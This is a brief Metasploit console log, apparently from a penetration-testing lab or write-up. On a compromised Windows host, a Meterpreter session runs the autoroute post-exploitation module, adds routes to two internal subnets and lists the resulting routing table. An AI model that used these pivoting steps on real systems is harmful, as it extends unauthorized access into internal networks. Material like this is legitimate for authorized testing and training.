 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-3BFV5JU2Q4A
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
192.168.10.0 255.255.255.0 Session 1
meterpreter > bg